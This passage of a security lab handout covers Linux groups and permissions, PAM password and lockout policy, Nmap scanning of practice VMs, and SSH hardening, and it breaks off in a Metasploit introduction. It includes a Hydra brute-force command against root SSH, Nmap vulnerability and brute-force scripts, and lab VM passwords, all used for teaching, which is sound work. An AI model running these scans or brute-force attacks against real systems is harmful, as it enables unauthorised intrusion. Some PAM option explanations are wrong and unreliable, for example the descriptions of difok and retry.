sudo groupadd jedi

sudo groupadd sith

Verify Group Creation:

Use the following command to check if the groups were created successfully:

cat /etc/group

You should see the groups jedi and sith in the list (at end of the list).

Task 2: Create Users and Assign Them to Roles (Groups)

Now, we will create users and assign them to the roles (groups) we created.

Note: in Linux,

-htag is used for help (command -h) or human-readable output (e.g.,ls -lh,useradd -h).

Create Users:

Create two users, luke and vader, using the following commands:

sudo useradd -m luke

sudo useradd -m vader

Verify users Creation:

Use the following command to check if the users were created successfully:

cat /etc/passwd

You should see the groups jedi and sith in the list (at end of the list).

or use the follwing to view them easily

getent passwd | cut -d: -f1

Assign Passwords to These Users:

-

Entry password(s) of you choose. To make it simple entry the password for the vm that you're using atm which is

kalivm1.sudo passwd lukesudo passwd vader

Assign Users to Groups (Roles):

Add luke to the jedi group:

sudo usermod -aG jedi luke

Add vader to the sith group:

sudo usermod -aG sith vader

Verify Group Membership:

Check the groups of each user to ensure they are assigned correctly:

groups luke

groups vader

You should see luke as part of jedi and vader as part of sith.

Task 3: Create Directories for Role-Based Access

Next, let's create directories that will only be accessible by specific roles (groups).

Create Directories for Each Role:

In the home directory, create two directories: one for jedi and one for sith:

sudo mkdir /home/jedi

sudo mkdir /home/sith

Assign Ownership of Directories to the Respective Roles:

Change the ownership of the jedi directory to the jedi group:

sudo chown :jedi /home/jedi

Change the ownership of the sith directory to the sith group:

sudo chown :sith /home/sith

Set Permissions for the Directories:

Set the permissions so that only the respective groups have access to these directories:

For jedi (read, write, and execute for the jedi group only):

sudo chmod 770 /home/jedi

For sith (read, write, and execute for the sith group only):

sudo chmod 770 /home/sith

Verify Permissions:

Run ls -l to verify that the permissions are set correctly:

ls -ld /home/jedi /home/sith

The output should show the following:

drwxrwx 2 root jedi 4096 Sep 16 10:00 /home/jedi

drwxrwx 2 root sith 4096 Sep 16 10:00 /home/sith

Explanation:

- The

jedigroup has full access (read, write, execute) tojedi. - The

sithgroup has full access (read, write, execute) tosith.

Task 4: Test Access Control

Now, let’s switch users and verify that they can access only the directories assigned to their roles.

Login as luke (jedi role):

Switch to the user luke:

su - luke

Try accessing the jedi:

cd /home/jedi

Result: Luke (as a Jedi) should have access to the jedi. You can test it by using pwd cmd and the outcome should be /home/jedi and not luke.

Try accessing the sith:

cd /home/sith

Result: Luke should not have access to the sith directory and should see a permission denied error.

Login as vader (sith role):

Switch to the user vader:

su - vader

Try accessing the sith:

cd /home/sith

Result: Vader (as a Sith) should have access to the sith directory.

Try accessing the jedi:

cd /home/jedi

Result: Vader should not have access to the jedi directory and should see a permission denied error.

Part 3: PAM

Overview of PAM Configuration

PAM is configured via files located in /etc/pam.d/. Each service that uses PAM for authentication (like login, sshd, sudo, etc.) has its own configuration file in this directory.

PAM Configuration Files:

- The main directory for PAM configurations is

/etc/pam.d/. - Each file in this directory corresponds to a service (e.g., login, sshd, sudo, etc.) that uses PAM for authentication.

To view the contents of this directory:

ls /etc/pam.d/

You should see files like common-auth, login, sshd, sudo, etc.

1. common-auth

This file is used for authentication configuration. It defines how users are authenticated on the system. For example, it could dictate whether passwords, biometric methods, or other mechanisms are used for login. PAM modules listed in this file decide how authentication is performed across various services (such as login, sudo, etc.).

- Example use: When logging in through the terminal or a graphical login manager, this file is consulted to verify if the user provided the correct credentials.

2. common-password

This configuration is responsible for password management. It defines the rules for password changes, including whether passwords must be strong or whether password history should be checked to avoid reuse of old passwords.

- Example use: When a user changes their password using the

passwdcommand, the rules defined in this file ensure that the password meets system policies.

3. common-session

This file manages session-related tasks after authentication. It often includes session cleanup and initialization tasks, such as mounting user directories or logging user sessions. It’s executed after the user is successfully authenticated but before they gain access to a session.

and more

Task 1: Basic PAM Configuration for Authentication

We will start by modifying PAM to enhance security using a simple password policy for the system’s login service.

Back Up PAM Configuration:

It’s always good practice to back up the current PAM configuration files before making any changes.

Create a backup of the common-auth and login files:

sudo cp /etc/pam.d/common-auth /etc/pam.d/common-auth.bak

- This command copies the common-auth file to a backup file named common-auth.bak. The sudo command is used because modifying system files typically requires administrative privileges.

sudo cp /etc/pam.d/login /etc/pam.d/login.bak

- Similarly, this command copies the login file to a backup file named login.bak. The backup ensures that if any changes are made to the original login file, you can revert back to the previous configuration using the backup.

Understanding the common-auth File:

The /etc/pam.d/common-auth file handles authentication for all PAM-enabled services.

View the contents of common-auth:

cat /etc/pam.d/common-auth

You will see lines like:

auth required pam_unix.so

- This means that the PAM auth phase uses the

pam_unix.somodule to authenticate users via standard Unix password-based authentication. - Please go skim through it.

List of PAM modules for FYI

| PAM Module | Description |

|---|---|

pam_unix.so | Provides traditional UNIX authentication (e.g., checking passwords against /etc/passwd or /etc/shadow). |

pam_deny.so | Always denies access, often used as a safety measure at the end of configuration files. |

pam_permit.so | Always allows access. It is sometimes used as a placeholder or to simplify testing. |

pam_tally2.so | Keeps track of login attempts and can lock out users after a specific number of failures. |

pam_env.so | Sets and unsets environment variables based on configuration files. |

pam_faildelay.so | Introduces a delay on authentication failure to slow down brute-force attacks. |

pam_limits.so | Enforces resource limits, such as file size, CPU usage, or number of processes per user. |

pam_motd.so | Displays the message of the day (MOTD) upon login. |

pam_nologin.so | Prevents non-root users from logging in when the /etc/nologin file exists. |

pam_rootok.so | Bypasses authentication if the user is root (UID 0). |

pam_securetty.so | Restricts root logins to terminals listed in the /etc/securetty file. |

pam_succeed_if.so | Allows or denies access based on specific user attributes, such as group membership. |

pam_tty_audit.so | Enables or disables TTY auditing for the specified users. |

pam_userdb.so | Allows user authentication based on a custom Berkeley DB. |

pam_wheel.so | Restricts the use of su to users in the wheel group. |

pam_cracklib.so | Enforces password strength policies by checking password quality. |

pam_pwhistory.so | Prevents users from reusing old passwords by keeping a history of previous passwords. |

pam_exec.so | Executes an external command and acts based on the return value of the command. |

pam_ldap.so | Allows authentication using an LDAP directory. |

pam_radius.so | Allows authentication using a RADIUS server. |

pam_google_authenticator.so | Integrates Google Authenticator for two-factor authentication. |

pam_systemd.so | Initializes systemd user sessions for processes like managing user logins and sessions. |

Task 2: Implementing Password Complexity Rules

You can enforce password complexity by using the pam_pwquality module, which enforces password policies such as minimum length and character variety.

Open the common-password File:

This file is used to manage password requirements. Open it using a text editor:

sudo nano /etc/pam.d/common-password

Add a Password Policy Using pam_pwquality:

Find the line that uses pam_unix.so and add the pam_pwquality.so line before the pam_unix.so line in your file. This ensures that the password quality is checked before the standard password processing.

The new line should look something like this:

password required pam_pwquality.so retry=3 minlen=12 difok=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1

Explanation:

retry=3: Allows 3 attempts before the user is locked out.minlen=12: Requires a minimum password length of 12 characters.difok=3: Ensures at least 3 different character types.ucredit=-1: Requires at least one uppercase letter.lcredit=-1: Requires at least one lowercase letter.dcredit=-1: Requires at least one digit.ocredit=-1: Requires at least one special character.

Save the Changes:

Press Ctrl + X to exit, then Y to confirm the save, and hit Enter.

In PAM, control flags determine how authentication failures are handled. The table below compares two commonly used control flags: requisite and required.

| Control Flag | Behavior on Failure | Modules Processed After Failure? | Use Case |

|---|---|---|---|

requisite | Immediate failure | No | Stop further processing upon failure. |

required | Failure is recorded | Yes | Continue processing to the next one, but authentication fails if any required module fails. |

Task 3: Enforcing Account Lockout on Failed Login Attempts

Next, we’ll configure PAM to lock a user account after a certain number of failed login attempts using the pam_tally2 or pam_faillock module, depending on the Linux distribution.

For pam_tally2:

Modify the common-auth File:

Add the following line to /etc/pam.d/common-auth to enable the account lockout policy:

auth required pam_tally2.so deny=5 unlock_time=120 onerr=fail audit

Explanation:

deny=5: Locks the account after 5 failed login attempts.unlock_time=120: Automatically unlocks the account after 120 seconds (2 minutes).onerr=fail: Denies access in case of a system error.audit: Logs each failed attempt.

Modify the common-account File:

Add the following line to the /etc/pam.d/common-account file:

account required pam_tally2.so

account required pam_tally2.sois necessary to ensure that failed login attempts are tracked and that account locking policies are enforced as part of the PAM authentication process. This adds an extra layer of security against unauthorized access.

For pam_faillock (Alternative to pam_tally2):

Open the login File:

If you are using a newer Linux distribution that uses pam_faillock, edit the /etc/pam.d/login file:

sudo nano /etc/pam.d/login

Add the Following Lines:

Insert the following lines to configure pam_faillock:

auth required pam_faillock.so preauth silent deny=5 unlock_time=600

auth required pam_faillock.so authfail deny=5 unlock_time=600

account required pam_faillock.so

Explanation:

- Similar parameters as

pam_tally2, but usingpam_faillockto enforce login attempt policies.

Task 4: Testing PAM Configuration

After configuring PAM, it’s crucial to test that the changes are working as expected.

Testing Password Complexity:

Try changing a password for a user ( pick one e.g., csf_vm1 or luke/vader) that doesn’t meet the new password policy:

passwd csf_vm1

Enter a password that is too simple (e.g., password123) and PAM should reject it due to not meeting the complexity requirements.

Testing Account Lockout:

Try logging in with incorrect credentials five times in a row to trigger the account lockout:

su spock

After five failed attempts, the account should be locked, and you will not be able to log in.

Checking the Lock Status:

Use pam_tally2 (or pam_faillock) to check the lock status of the account:

pam_tally2 --user=csf_vm1

You should see the tally of failed login attempts.

Unlocking the Account (if locked):

To manually unlock the account, use:

pam_tally2 --user=csf_vm1 --reset

Further reading:

Lab Title: Vulnerability Assessment with Nmap on a Multi-VM Setup

Lab Setup

Virtual Machines:

- Admin Machine: Kali Linux (password:

kalivm1), this will be use to probe the others below.- Robot Machine: No specific configurations (standard setup)

- Victim Machine: No specific configurations (standard setup)

- IoT_raspberry_Pi Machine: A virtual IoT Raspberry Pi device (standard setup)

Please deply all of them, one after the other (or all at the same time, select all then open). It will take about 5 mins for all to be deploied.

Part 1: Setting up the NAT Network in VirtualBox

To allow communication between all four VMs (Admin, Robot, Victim, IoT_raspberry_Pi), we will create a NAT network.

Step 1: Create a New NAT Network in VirtualBox (see images below)

- Open VirtualBox.

- From the top menu, select File > Host Network Manager.

- In the window that appears, switch to the NAT Networks tab.

- Click the Create button (located on the right side) to create a new NAT network.

- Once created, select the network and click on the Properties button to adjust the following:

- Network Name: Set a custom name, e.g.,

MyNATNetwork. - Network CIDR: Set the IP range to something like

192.168.15.0/24. - Enable DHCP: Ensure this is checked so that IP addresses will be automatically assigned to your VMs.

- Network Name: Set a custom name, e.g.,

- Click OK to save the settings.

Part 2: Running Nmap Commands

The Admin Machine will be used to perform the vulnerability assessment using Nmap against the Victim Machine and other VMs. This part will introduce several Nmap commands to discover hosts, services, and vulnerabilities on the target machines.

Step 1: Basic Host Discovery with Nmap

Start by discovering active hosts within the network. We will scan the IP range of the NAT network to identify which machines are online.

Command:

nmap -sn 192.168.15.0/24

- Explanation: This command performs a ping scan (

-sn), which checks which hosts in the given range (e.g.,192.168.15.0/24) are online (connected to the network). - Expected Output: A list of active hosts in the NAT network, including the IP addresses of the Victim, Robot, and IoT machines.

Questions:

- What are some limitations of using a ping scan for host discovery?

- How can firewalls or IDS/IPS systems affect the results of a ping scan?

Step 2: Service and Version Detection

Now that we've discovered active hosts, let’s perform a service scan to detect open ports and services running on the Victim Machine.

Command:

nmap -sV 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-sVflag enables version detection, which attempts to determine the versions of services running on open ports. - Expected Output: A list of open ports, services, and their versions on the Victim Machine.

Questions:

- Why is it important to detect service versions when performing a vulnerability assessment?

- What could happen if Nmap incorrectly identifies a service version? How can you mitigate this risk?

Step 3: OS Detection

To assess potential vulnerabilities, it's crucial to know the operating system running on the Victim Machine.

Command:

nmap -O 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-Oflag enables OS detection, which attempts to guess the operating system of the target based on fingerprinting. - Expected Output: The OS running on the Victim Machine, along with a confidence level.

Questions:

- How accurate is Nmap’s OS detection? What factors can influence its accuracy?

- Why is identifying the operating system of a target crucial in penetration testing or vulnerability assessments?

Step 4: Aggressive Scan (Combining Multiple Scans)

For a more in-depth assessment, you can perform an aggressive scan that combines several scans: OS detection, service version detection, traceroute, and a script scan for vulnerabilities.

Command:

nmap -A 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-Aflag enables aggressive mode, which combines OS detection, version detection, script scanning, and traceroute. - Expected Output: Detailed information on services, operating system, traceroute, and potential vulnerabilities.

Questions:

- Why is the aggressive scan useful in certain scenarios? When might it be inappropriate to use this option?

- How might using an aggressive scan increase the risk of detection by the target machine?

Step 5: Scanning Specific Ports

Sometimes, you may want to scan only specific ports (e.g., common web ports like 80 and 443).

Command:

nmap -p 80,443 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-pflag specifies the ports to scan (in this case, ports 80 and 443). - Expected Output: The status of the specified ports on the Victim Machine.

Questions:

- Why might you want to focus on scanning specific ports rather than all ports?

- What are the potential risks of scanning only a limited number of ports during an assessment?

Step 6: Scanning for Vulnerabilities with Nmap Scripts

Nmap has a scripting engine (NSE) that allows you to run scripts to detect specific vulnerabilities.

Command:

nmap --script vuln 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

--script vulnoption runs vulnerability detection scripts to check for common vulnerabilities. - Expected Output: A report of potential vulnerabilities on the Victim Machine.

Questions:

- What is the purpose of Nmap’s scripting engine, and how can it be expanded?

- Why is it important to verify the results of a script-based vulnerability scan with other tools or manual analysis?

nmap Scripts

| Category | Script Name | Description | Command Example |

|---|---|---|---|

| Vulnerability Detection | vuln | Runs various vulnerability detection scripts | nmap --script vuln <target_IP> |

| Vulnerability Detection | ssl-heartbleed | Checks for the Heartbleed vulnerability in SSL | nmap --script ssl-heartbleed <target_IP> |

| Vulnerability Detection | http-shellshock | Checks for the Shellshock vulnerability in HTTP servers | nmap --script http-shellshock <target_IP> |

| Vulnerability Detection | http-dombased-xss | Checks for DOM-based cross-site scripting vulnerabilities | nmap --script http-dombased-xss <target_IP> |

| Vulnerability Detection | ftp-vsftpd-backdoor | Checks for a backdoor in the vsFTPd service | nmap --script ftp-vsftpd-backdoor <target_IP> |

| Vulnerability Detection | smb-vuln-ms17-010 | Checks for SMB vulnerabilities related to EternalBlue | nmap --script smb-vuln-ms17-010 <target_IP> |

| Information Gathering | banner | Retrieves banner information from services | nmap --script banner <target_IP> |

| Information Gathering | http-title | Retrieves the title of web pages | nmap --script http-title <target_IP> |

| Information Gathering | dns-brute | Performs DNS brute-forcing to enumerate subdomains | nmap --script dns-brute <target_IP> |

| Information Gathering | ssh-hostkey | Retrieves the SSH host key | nmap --script ssh-hostkey <target_IP> |

| Information Gathering | smtp-commands | Lists supported SMTP commands | nmap --script smtp-commands <target_IP> |

| Authentication Bypass/Weakness | ftp-anon | Checks if anonymous FTP login is allowed | nmap --script ftp-anon <target_IP> |

| Authentication Bypass/Weakness | smb-enum-shares | Lists SMB shares without authentication | nmap --script smb-enum-shares <target_IP> |

| Authentication Bypass/Weakness | smb-enum-users | Enumerates SMB users | nmap --script smb-enum-users <target_IP> |

| Password Auditing | http-brute | Performs HTTP brute-force password auditing | nmap --script http-brute <target_IP> |

| Password Auditing | ssh-brute | Performs SSH brute-force password auditing | nmap --script ssh-brute <target_IP> |

| Password Auditing | ftp-brute | Performs FTP brute-force password auditing | nmap --script ftp-brute <target_IP> |

| Exploit Checking | smb-vuln-cve-2017-7494 | Checks for vulnerabilities related to Samba (CVE-2017-7494) | nmap --script smb-vuln-cve-2017-7494 <target_IP> |

| Exploit Checking | http-sql-injection | Checks for SQL injection vulnerabilities | nmap --script http-sql-injection <target_IP> |

| Exploit Checking | rdp-vuln-ms12-020 | Checks for RDP vulnerabilities related to MS12-020 | nmap --script rdp-vuln-ms12-020 <target_IP> |

| Service Enumeration | smb-os-discovery | Detects the operating system through SMB | nmap --script smb-os-discovery <target_IP> |

| Service Enumeration | http-methods | Enumerates HTTP methods supported by the web server | nmap --script http-methods <target_IP> |

| Service Enumeration | smtp-enum-users | Enumerates SMTP users | nmap --script smtp-enum-users <target_IP> |

| Malware Detection | malware-host | Attempts to detect if the host is part of a botnet | nmap --script malware-host <target_IP> |

Step 7: Stealth Scan (SYN Scan)

A stealth scan is useful when you want to perform scanning without being easily detected by the target machine.

Command:

nmap -sS 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-sSflag performs a SYN scan, which is a more stealthy approach compared to a regular TCP scan. - Expected Output: A list of open ports with minimal interaction with the target machine.

Questions:

- How does a SYN scan differ from a full TCP scan, and why is it considered stealthy?

- In what scenarios might you want to avoid using a stealth scan?

Step 8: Scan All Ports

To scan all available ports (0-65535) on the Victim Machine:

Command:

nmap -p- 192.168.15.X

(Replace 192.168.15.X with the actual IP of the Victim Machine.)

- Explanation: The

-p-flag scans all 65,535 TCP ports. - Expected Output: A comprehensive report of all open ports on the Victim Machine.

Questions:

- Why is it important to scan all ports in some cases, and what are the trade-offs?

- What security measures could be in place to limit the information gathered from a full port scan?

Step 9: Save Scan Results to a File

To save the output of your scan to a file for future reference:

Command:

nmap -oN scan_results.txt 192.168.15.X

- Explanation: The

-oNflag saves the output to a normal text file (scan_results.txt). - Expected Output: Scan results will be saved to a file named

scan_results.txtin your working directory.

Questions:

- Why is it important to save the results of a vulnerability scan, and how can these results be used later?

- What are the benefits and drawbacks of saving the output in different formats (e.g., normal vs. XML)?

Part-3: SSH Vulnerability Exercises

Exercise 1: Discovering SSH Port and Service

Steps:

- Scan the victim machine (pick any ) for open ports:

nmap -p 22 <victim_IP> - Perform a service version scan on the SSH port:

nmap -sV -p 22 <victim_IP> - Questions:

- Which port is the SSH service running on?

- What version of SSH is running on the victim machine?

Expected Outcome:

Students should identify port 22 as the default SSH port and the version of the SSH service, e.g., OpenSSH 7.6p1.

Exercise 2: Weak Password Brute-Force Attack Using Hydra

Objective:

Demonstrate how a weak password policy can lead to SSH brute-force attacks.

Steps:

- in case you're using your own machine, and if not installted Install Hydra on the attacker machine:

sudo apt-get install hydra - Use Hydra to brute-force the SSH login:

hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://<victim_IP> - Log in to the victim machine using the cracked credentials:

ssh root@<victim_IP> - Questions:

- What steps can be taken to prevent SSH brute-force attacks?

Exercise 3: Identifying and Mitigating Root Login Vulnerability

Objective:

Learn how enabling root login in SSH poses a security risk and how to disable it.

Steps:

- Verify if root login is enabled on the victim machine:

ssh root@<victim_IP> - Disable root login on the victim machine:

- Open the SSH configuration file on the victim machine:

sudo nano /etc/ssh/sshd_config - Find the line

PermitRootLogin yesand change it to:PermitRootLogin no - Restart the SSH service:

sudo systemctl restart ssh

- Open the SSH configuration file on the victim machine:

- Questions:

- Why is root login considered a security risk?

- How does disabling root login enhance SSH security?

Exercise 4: Enforcing Key-Based SSH Authentication

Objective:

Understand how to set up and enforce key-based SSH authentication to secure SSH access.

Steps: (Similar to Part-3 in Lab-1)

- Generate an SSH key pair on the attacker machine:

ssh-keygen -t rsa - Copy the public key to the victim machine:

ssh-copy-id <username>@<victim_IP> - Disable password-based authentication on the victim machine:

sudo nano /etc/ssh/sshd_config- Change the following:

PasswordAuthentication no - Restart SSH:

sudo systemctl restart ssh

- Change the following:

- Questions:

- What are the advantages of using key-based authentication over passwords?

- How does disabling password-based authentication prevent brute-force attacks?

Exercise 5: SSH Configuration Audit Using Nmap Scripts

Use Nmap’s SSH-related scripts to identify vulnerabilities and misconfigurations in the victim’s SSH setup.

Steps:

-

Run Nmap's SSH vulnerability check:

nmap --script ssh2-enum-algos,ssh-hostkey -p 22 <victim_IP> -

Analyse the output and identify potential weak algorithms or configurations.

-

Questions:

- What encryption algorithms does the SSH service support?

- Are any weak or outdated algorithms being used?

Exercise 6: Detecting OpenSSH Vulnerabilities Using Nmap (Similar to setup 6 above from part-2)

Use Nmap to check for known OpenSSH vulnerabilities on the victim machine.

Steps:

- Run the Nmap

vulnscript to detect SSH-related vulnerabilities:nmap --script vuln -p 22 <victim_IP> - Questions:

- Were any SSH vulnerabilities detected?

- How can these vulnerabilities be mitigated?

Exercise 7: Mitigating SSH Port Scanning

Understand how changing the default SSH port or using tools like Fail2Ban can mitigate SSH port scanning and brute-force attacks.

Steps:

-

Change the SSH port on the victim machine:

- Edit the SSH configuration file:

sudo nano /etc/ssh/sshd_config - Change the SSH port from 22 to another port, e.g.:

Port 2222 - Restart SSH:

sudo systemctl restart ssh

- Edit the SSH configuration file:

-

Install and configure Fail2Ban to block repeated failed login attempts:

sudo apt-get install fail2ban sudo systemctl enable fail2ban sudo systemctl start fail2ban -

Questions:

- How does changing the SSH port and using Fail2Ban reduce the likelihood of attacks?

- What are the limitations of these methods?

Conclusion

By following the steps above, you will have successfully used Nmap to perform various vulnerability assessments on the Victim Machine. You have learned how to:

- Discover hosts and services.

- Detect open ports, operating systems, and service versions.

- Run vulnerability detection scripts.

- Conduct stealth scans.

- Save scan results for reporting purposes.

Each of these techniques is vital for understanding the security posture of a target system, helping to identify potential vulnerabilities and entry points for further investigation.

Part-4: On your own time GUI based tools for VA

In cybersecurity, vulnerability scanning is a critical process to identify and address security risks in systems before attackers exploit them. Two popular tools used for this purpose are Nessus and OpenVAS. Both are vulnerability scanners that help you detect weaknesses in your systems, but they differ slightly in their functionality and licensing.

1. Nessus

Nessus, developed by Tenable, is a powerful and widely-used commercial vulnerability scanner. It is designed to scan systems, networks, and applications to identify vulnerabilities, misconfigurations, and compliance issues.

-

Key Features:

- Extensive database of known vulnerabilities.

- Regular updates to stay current with new threats.

- Supports a wide range of platforms (Windows, Linux, macOS, and more).

- Generates detailed reports for remediation.

- Free version available with limited features (Nessus Essentials), suitable for home or lab use.

-

Use Cases:

- Identifying unpatched systems and outdated software.

- Scanning for known vulnerabilities in servers, routers, and devices.

- Ensuring compliance with security standards like PCI DSS and HIPAA.

-

Why Use Nessus: Nessus is known for its ease of use and comprehensive vulnerability scanning capabilities. If you're looking for a scanner that's user-friendly with a wide range of detection options, Nessus is a great choice, especially in professional environments.

-

Installation: Students can download Nessus Essentials for free from Tenable's website, which allows for vulnerability scanning with some restrictions.

Link for Download: Nessus Essentials

2. OpenVAS

OpenVAS (Open Vulnerability Assessment Scanner) is an open-source vulnerability scanner maintained by the Greenbone Networks as part of the Greenbone Vulnerability Management (GVM) solution. It's free to use and is often seen as a good alternative to Nessus, especially for users who prefer open-source tools.

-

Key Features:

- Open-source and free to use.

- Regularly updated vulnerability feed.

- Supports complex vulnerability scanning of networks and hosts.

- Includes tools for scanning, vulnerability detection, and reporting.

- Integrated with GVM, which offers a comprehensive vulnerability management solution.

-

Use Cases:

- Free alternative for scanning systems for known vulnerabilities.

- Suitable for students, researchers, or companies preferring open-source solutions.

- Can be integrated into other security tools and workflows.

-

Why Use OpenVAS: OpenVAS is widely used in both academic and professional environments due to its flexibility and the fact that it's open-source. While it might require more configuration compared to Nessus, it's perfect for those who want a no-cost option for learning vulnerability scanning.

-

Installation: OpenVAS can be installed on various Linux distributions. It's recommended to run OpenVAS on a dedicated virtual machine due to its system requirements.

Link for Installation Instructions: OpenVAS Documentation

Recap of VA and Pen Test and using Metaspliot Framework

Lab Setup

This guide helps you set up a lab environment with two (or more) machines: an admin (pen-tester) and a victim. The admin machine runs Kali Linux, and the victim machine (choose from below) is configured with vulnerable services for exploitation using Metasploit. There is no internet access, (Unless you use your own machine) so everything is pre-configured and locally available. You can find the VMs in Week-6 folder.

-

Admin Machine (Kali Linux):

- Username:

csf_vm1 - Password:

kalivm1

- Username:

-

Victim Machine(s):

In your week-6 folder, you have multiple victim machines:

- Meta (22-ish open ports) (

I recommand to use this to do the lab below, and for your assignment)

- Victim (

in case you need password it's: victim) - MrRobort (in case you fancy doing more p:22, 80, 443)

- Node (in case you fancy doing more with p:22, 3000)

- Rickdiculously Easy (in case you fancy doing more with p:21,22,80,9090)

- Meta (22-ish open ports) (

-

You need one at least, but they're very lightweight and they should be ready in less than 1 min.

Initial Setup

Ensure that all VMs (admin and meta or any other VM you might use) are connected to your own NAT network to allow communication between them while isolating the environment from the external network. (Please revist lab1 and lab4 if you still dont know how to do it)

Part-1: RECAP of Nmap Commands for Scanning the Victim

You can jump to Part-2 if you're okay with nmap

Task 1: Network Discovery on a /24 Range

Identify active hosts on the network by scanning a /24 subnet.

- Command:

sudo nmap -sn <network_prefix>/24- Replace

<network_prefix>with your subnet (e.g.,192.168.1.0/24).

- Replace

- Expected Outcome: A list of active IP addresses.

Task 2: Service Enumeration on Discovered Hosts

Identify open ports and services on each discovered host.

-

Instructions: Pick one of the live IPs from Task 1 (targeting

meta_victim) and scan for open ports. -

Command:

sudo nmap -sV <target_ip> -

Expected Outcome: A list of open ports and services with version information, including typical services on

meta victim vm, like SSH (port 22) and HTTP (port 80).

Task 3: Conducting an Aggressive Scan

Perform a deeper scan for OS details, service versions, and traceroute information.

- Instructions: Use the

-Aflag for an aggressive scan. - Command:

sudo nmap -A <meta_victim_ip> - Expected Outcome: Detailed output with OS detection, service versions, and traceroute.

Task 4: Vulnerability Scan with Nmap Scripts

Use Nmap’s vulnerability scripts to identify known vulnerabilities on meta_victim.

- Instructions: Use

--script vulnto run a selection of vulnerability-detection scripts onmeta_victim. - Command:

sudo nmap --script vuln <meta_victim_ip> - The

--script vulnoption uses default scripts to detect common vulnerabilities, which may include tests for outdated software versions, weak configurations, or exposed sensitive information. - Expected Outcome: Output detailing any identified vulnerabilities on open ports and services. Encourage students to look for SSH or HTTP-related vulnerabilities.

Please revisit lab-4 for more scripts



Part-2: Introduction to Metasploit: Basic Commands and Usage

This lab is designed to familiarise you with the Metasploit Framework, its structure, and basic commands. The objective is to help you understand how to navigate Metasploit, use modules, and set up a simple test exploit safely before diving into specific services like FTP or SSH.

1. Understanding Metasploit’s Structure

Metasploit is composed of several key components:

- Exploits: Code used to target vulnerabilities.

- Payloads: Code executed on the target after a successful exploit (e.g., opening a reverse shell).

- Auxiliary Modules: Tools for scanning, brute forcing, and other non-exploit functions.

- Encoders: Used to modify payloads to evade detection by antivirus software.

- Post Modules: Used for post-exploitation activities like privilege escalation and data extraction.

2. Starting Metasploit

- For this part we only need Admin vm and Meta, you could use more but let's keep it simple for now. So make sure that:

- CSF_VM1 and Meta are up and running and connected to your NAT

Opening Metasploit Console

Command:

sudo msfconsole

- This command launches Metasploit with administrative privileges. The

msfconsoleis the main interface where you interact with Metasploit.

Exploring the Metasploit Console

- After launching, you’ll see a banner and a prompt (

msf >). This is where you input commands.

Familiarising with Basic Commands

- Commands:

help: Lists all commands.search <term>: Searches for modules by keyword (e.g.,search ssh).info <module>: Provides detailed information about a module.use <module>: Loads a module.show options: Lists required and optional parameters.set <option> <value>: Sets a value (e.g.,set RHOSTS <meta_victim_IP>).back: Exits the current module.

Basic Metasploit Commands

Checking Version

version

- Displays the current version of Metasploit, ensuring it’s up-to-date.

Searching for Modules

search scanner

- The

